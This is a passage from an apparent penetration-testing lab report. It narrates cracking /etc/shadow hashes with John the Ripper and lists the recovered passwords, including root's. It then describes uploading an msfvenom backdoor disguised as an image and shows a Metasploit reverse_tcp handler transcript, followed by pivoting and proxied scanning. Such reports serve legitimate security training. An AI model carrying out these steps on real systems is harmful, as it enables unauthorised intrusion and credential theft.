

**Figure 4.125:** Displaying content of shadow file

Then we copied the contents of passwd and shadow files and saved them on files in our local machine as shown on the following print screens:



**Figure 4.126:** Saving the shadow content on file locally



**Figure 4.127:** Saving the passwd content on file locally

As we had the passwd and shadow files we used the John the Ripper tool in order to crack the passwords of target machine. Firstly, we used the unshadow command that combine the data of /etc/passwd and /etc/shadow to create one file with username and password details



**Figure 4.129:**Displaying the merged file

The final file that created from the unshadow command was used in the John tool in order to crack the passwords.



**Figure 4.130:** Cracking the passwords on the webserver

From the above results of the John the Ripper tool that display on the above printscreen we found out the following accounts with passwords:

- ✓ Username: ubuntu -> Password: p@ssword123
- ✓ Username: root -> Password: rootp@ss

✓ Username: mlyons -> Password: password

As we cracked the passwords for three user accounts from the John the Ripper tool, we validate that the passwords are correct as we logged in with the above credentials.



**Figure 4.133:** Loggin as root user

Finally, as we had access to a root account on the server, we were able to establish a meterpreter session on the server with high privileged rights. More specifically, we executed the following steps in order to obtained a meterpreter session with high privilege rights:

1. We created a backdoor for the web server with the msfvenom tool.







2. We uploaded the python on the web server through the web page newcar.php and more specifically as an image of a new car.



**Figure 4.135:** Uploading the new payload

3. We changed the permissions, owner and group of the file that we uploaded in order to be able to execute the file.



**Figure 4.136:** Logged in as root

4. We started another handler with Metasploit application in order to receive the connection from the new python backdoor that was created.

|                                                                                                    | Shell No.1                                                                                                    |                                          | $  +$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|-------|
| root@KaliLinux:~/Desktop/Webserver# msfconsole                                                                                                    |                                                                                                    |                                          |       |
|                                                                                                    |                                                                                                    |                                          |       |
| despesse deap despesse desses-<br>AB'<br>nns                                                                                                    |                                                                                                    |                                          |       |
| on on on one<br><b>VIRD BBL</b><br>di di di di dir-<br>disp.<br>dile BB<br>da an' du annune<br><b>GREERERS</b><br><b>dBP</b>                                                                                                    |                                                                                                    |                                          |       |
| dRABBP dRP dRABBRRRP                                                                                                    |                                                                                                    |                                          |       |
| disp.                                                                                                    |                                                                                                    |                                          |       |
|                                                                                                    |                                                                                                    |                                          |       |
| To boldly go where no<br>$\bullet$<br>shell has gone before                                                                                                    |                                                                                                    |                                          |       |
| -{ metasploit v6.0.28-dev<br>2098 exploits - 1128 auxiliary - 356 post<br>$ - n$<br>$--$ - $[592$ payloads - 45 encoders - 10 nops<br>$+ - - [7$ evasion                                                                                                    |                                                                                                    |                                          |       |
| Metasploit tip: View all productivity tips with the<br>tips command                                                                                                    |                                                                                                    |                                          |       |
| * Starting persistent handler(s)<br>msf6 > uso exploit/multi/handler<br>[=] Using configured payload generic/shell_reverse_tcp                                                                                                    |                                                                                                    |                                          |       |
| msf6 exploit(milianmanding) > set payload python/<br>set payload python/meterpreter/bind_tcp<br>set payload python/meterpreter/reverse_tcp_ssl set payload python/meterpreter_reverse_tcp                                                                                                    |                                                                                                    | set payload python/shell_reverse_tcp_ssl |       |
| set payload python/meterpreter/reverse_tcp_uuid set payload python/pingback_bind_tcp<br>set payload python/meterpreter/bind_tcp_uuid<br>set payload python/meterpreter/reverse http<br>set payload python/meterpreter bind tcp<br>set payload python/meterpreter/reverse_https<br>set payload python/meterpreter reverse http<br>set payload python/meterpreter/reverse_tcp<br>set payload python/meterpreter_reverse_https  | set payload python/pingback reverse tcp<br>set payload python/shell bind tcp<br>set payload python/shell_reverse_tcp | set payload python/shell_reverse_udp     |       |
| msf6 exploit(multi/homelur) > set payload python/<br>set payload python/meterpreter/bind_tcp<br>set payload python/meterpreter/reverse_tcp_ssl set payload python/meterpreter_reverse_tcp                                                                                                    |                                                                                                    | set payload python/shell reverse tcp ssl |       |
| set payload python/meterpreter/bind_tcp_uuid<br>set payload python/meterpreter/reverse_tcp_uuid set payload python/pingback_bind_tcp<br>set payload python/meterpreter/reverse http:<br>set payload python/meterpreter_bind_tcp<br>set payload python/meterpreter_reverse_http<br>set payload python/meterpreter/reverse https<br>set payload python/meterpreter/reverse_tcp<br>set payload python/meterpreter_reverse_https | set payload python/pingback reverse tcp<br>set payload python/shell bind tcp<br>set payload python/shell_reverse_tcp | set payload python/shell_reverse_udp     |       |
| msf6 exploit(mili.ilmailm) > set payload python/meterpreter/reverse_tcp<br>payload ⇒ python/meterpreter/reverse_tcp<br>$(11.5/0.00710)(1.21)$ > set LHOST 192.168.1.21<br>msf6 exploit(m<br>$LHOST \Rightarrow 192.168.1.21$                                                                                                    |                                                                                                    |                                          |       |
| msf6 exploit(+<br>er) > set LPORT 1234<br>LPORT = 1234<br>msf6 exploit(<br>$eT$ ) > run                                                                                                    |                                                                                                    |                                          |       |
| Started reverse TCP handler on 192.168.1.21/1234<br>l e 1                                                                                                    |                                                                                                    |                                          |       |

**Figure 4.137:** Creating a new handler on Metasploit

5. We executed the second backdoor from the meterpreter that we obtained previously. We executed the second backdoor with the user root in order to obtained a meterpreter session with high privilege rights.



**Figure 4.138:** Finding the new payload on the web server



**Figure 4.139:** Obtaining a new session

Therefore, we have gained full access to the web server as we obtained a meterpreter session with root user (high privileged rights).

## *4.2.5.2 Pillaging*

i www-data 34284 Mar 20 13:39 s<br>'html/pdf# chmod +x LinEnum.sh

As we have gained full access to the web server, we want to learn more information about the compromised server and the whole network. This achieved with the sub-step which named pillaging.

Pillaging is the sub step in which we have access on sensitive data and intellectual property of the target organization. More specifically this step encompasses getting local information such as files, enumerating credentials, accounts and more but also network information such as internal network blocks in use, domains, intranet servers, share hard drives etc. All this information can be collected by executing commands but there are some scripts that collect all this information automatically. The two main scripts that we can use against Windows machines are:

- Scraper: harvests system info including network shares, registry hives and password hashes
- Winenum: which is the most famous script that retrieves all kinds of information about the system including environment variables, network interface, user accounts etc.

In our case as we have a Linux machine, we used another script which named LinEnum script. This script is also used to extract useful information which are used to find potential ways for privilege escalation.In order to execute the LinEnum script we performed the following steps:

- We uploaded the LinEnum.sh script with the same way as we uploaded our backdoors.
- We changed the permissions of LinEnum.sh in order to be able for execution. Then we executed the script.

**Figure 4.140:** Changing permissions on LinEnum file

We analyzed the results of the script and we identified an interesting that was lately used by a user which is named mount windows.sh. After a small research on the web server we found that the file was located in the folder /home/mlyons and has the below content:



**Figure 4.141:** Finding an interesting file on home directory

## *4.2.5.3 Mapping the internal Network*

From the above result we conclude that this file is used by the user mlyons in order to communicate with a new machine with IP 192.168.1.23 which was not detected during the phase B. For this reason, we scanning again the network through the Metasploit and meterpreter session and we found that another host existed on the network that is accessible only from the web server.



**Figure 4.142:** Scanning the network through Metasploit session

Since the new host with IP 192.168.1.23 is accessible only from the web server (192.168.1.11) that we already have a meterpreter session we used it as pivot in order to testing the new host



**Figure 4.143:** Pivoting network graph

We created a route a routing rule via the current meterpreter session:



**Figure 4.144:** Creating a route through meterpreter session

Then, we scanned the new host to locate its open ports. The scanning of new host was performed through the auxiliary mode of Metasploit application and more specifically with the auxiliary/scanner/portscan/tcp module as showed on the following printscreen:



**Figure 4.145:** Port scanning with Metasploit tool

As displayed on the above screenshot we found out that the new host have the ports 80,135,139,443,445 and 554 open. Because the module of Metasploit that we used is not as fast as the nmap for scanning a host. For this reason, we configured the Metasploit in order to be able to forwarded our activity from our machine on the target machine via socks4 proxy.In order to achieved this we used the module auxiliary/server/socks proxy of Metasploit and we configured it as following:



**Figure 4.146:** Creating proxy server

After that we were able to execute all the applications/tools that have pre-installed in our machine such as the nmap tool.

## *4.2.5.4 Information Gathering & Footprinting and Scanning on the new host*

As we have found a new host, we started performing a new penetration testing against the new host in order to gain access to this machine. Initially, we started scanning the new host for open ports with Nmap tool:



**Figure 4.147:** Port scanning on the new machine with Nmap



**Figure 4.148:** Result of the Nmap command

As shown above we used the proxychains in order to pass our request through the proxy server that we created on the Metasploit and pass them through the pivot (web server).From the results of Nmap tool we found that the new machine has the following open portsin which the following services are running :

